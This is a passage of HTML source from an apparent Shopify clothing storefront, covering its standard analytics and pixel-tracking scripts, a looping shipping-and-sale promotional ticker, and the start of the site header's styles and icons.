<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: ""};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"requestId":"91c9c361-6232-450d-80f4-37c138e4cdc0-1768602123"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"USD","eventMetadataId":"413048cc-5a06-4e4f-922c-41be28ecc670"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"requestId":"91c9c361-6232-450d-80f4-37c138e4cdc0-1768602123","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type=""
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
